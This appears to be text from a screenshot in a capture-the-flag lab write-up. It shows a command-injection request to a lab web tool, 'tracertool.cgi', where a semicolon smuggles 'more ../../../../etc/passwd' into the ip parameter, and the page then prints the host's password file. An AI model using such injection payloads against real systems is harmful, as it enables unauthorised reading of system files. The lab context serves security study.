 172.16.199.128/cgi-bin/tracertool.cgi?ip=;more%20../../../../../../../etc/passwd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
::::::::::::::
../../../../../../../etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin